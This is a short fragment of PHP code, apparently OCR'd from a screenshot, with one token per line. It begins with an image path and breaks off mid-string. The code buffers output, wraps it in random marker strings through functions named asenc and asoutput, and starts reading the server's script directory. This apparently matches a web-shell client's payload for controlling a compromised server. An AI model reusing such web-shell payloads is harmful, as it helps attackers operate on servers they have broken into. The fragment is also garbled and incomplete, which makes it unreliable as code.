
}
;
}
;
;
function
asenc
(
$out
)
{
return
$out
;
}
;
function
asoutput
(
)
{
$output
=
ob_get_contents
(
)
;
ob_end_clean
(
)
;
echo
"2b6d2"
.
"e1ead7"
;
echo
 @
asenc
(
$output
)
;
echo
"19f"
.
"58d5"
;
}
ob_start
(
)
;
try
{
$D
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
]
)
;
if
(
$D
==
""
)
$D
=
dirname
(
$_SERVER
[
"PATH_
$R
=
"
{
$D
}
"
;
if
(
substr
(
$D
,
0
,
1
)
!=
"/"
)
{